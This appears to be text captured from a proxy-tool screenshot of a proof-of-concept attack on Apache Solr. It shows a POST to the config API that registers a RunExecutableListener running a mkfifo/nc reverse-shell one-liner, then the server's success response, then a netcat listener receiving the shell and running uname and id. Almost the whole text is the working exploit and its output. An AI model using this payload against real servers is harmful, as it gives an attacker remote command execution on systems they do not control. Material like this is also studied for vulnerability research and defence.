 Request
Raw Params Headers Hex
POST /solr/Hunter/config HTTP/1.1
Host: localhost:8983
User-Agent: JNTASS/Hunter Lib
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 360
{
"update-listener": {
"event": "postCommit",
"name": "reverseShell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c", "rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 |
nc 127.0.0.1 6666 > /tmp/f"]
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":10975},
"WARNING":"This response format is experimental.  It is likely to change in the
future."}
3. nc -l 6666 (nc)
Last login: Mon Oct 16 17:27:19 on ttys002
➜ ~ nc -l 6666
sh: no job control in this shell
sh-3.2$ uname -a
uname -a
Darwin Bingo.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT
2017; root:xnu-3789.70.16~2/RELEASE_X86_64 x86_64
sh-3.2$ id
id
uid=501(jason) gid=20(staff) groups=20(staff),701(com.apple.sharepoint.group.1),
12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(
_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer),395(com
.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)
sh-3.2$